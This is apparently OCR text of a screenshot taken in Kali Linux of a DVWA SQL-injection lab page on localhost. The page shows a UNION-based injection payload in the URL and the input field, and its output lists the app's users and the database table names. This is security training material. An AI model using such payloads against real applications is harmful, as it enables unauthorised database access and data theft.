 KALI
Apps Places
Apr 30 03:35
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Ctable_name+from+information_schema.tables+%23&Submit=Su
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: